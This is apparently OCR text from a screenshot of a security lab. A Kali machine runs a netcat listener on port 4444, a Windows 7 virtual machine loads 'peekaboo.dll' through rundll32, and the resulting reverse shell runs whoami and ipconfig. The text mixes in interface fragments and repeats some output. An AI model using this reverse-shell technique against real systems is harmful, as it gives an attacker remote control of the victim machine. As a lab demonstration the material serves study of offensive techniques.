 kali@kali:~/projects/peekaboo
nc -nvlp 4444
mc [root@kali
ects/peekaboo
kali@kali ~ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.1.6] from (UNKNOWN) [10.9.1.18] 49161
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\qwe\Downloads>
File System
C:\Users\qwe\Downloads>whoami
whoami
win7pc-x64\qwe
C:\Users\qwe\Downloads>ipconfig
ipconfig
Home
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : kazdream.kz
Link-local IPv6 Address . . . . . : fe80::69e1:12db:919d:f1b9%11
IPv4 Address. . . . . . . . . . . : 10.9.1.18
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.9.1.1
Tunnel adapter isatap.kazdream.kz:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\Users\qwe\Downloads>
win7-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Command Prompt
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\qwe>cd Downloads
C:\Users\qwe\Downloads>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : kazdream.kz
Link-local IPv6 Address . . . . . : fe80::69e1:12db:919d:f1b9%11
IPv4 Address. . . . . . . . . . . : 10.9.1.18
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.9.1.1
Tunnel adapter isatap.kazdream.kz:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\Users\qwe\Downloads>rundll32 .\peekaboo.dll, BMzUWjfJOsdaiCQzbTLM
C:\Users\qwe\Downloads>
96% remaining
9:19 AM
9/2/2021
Right Ctrl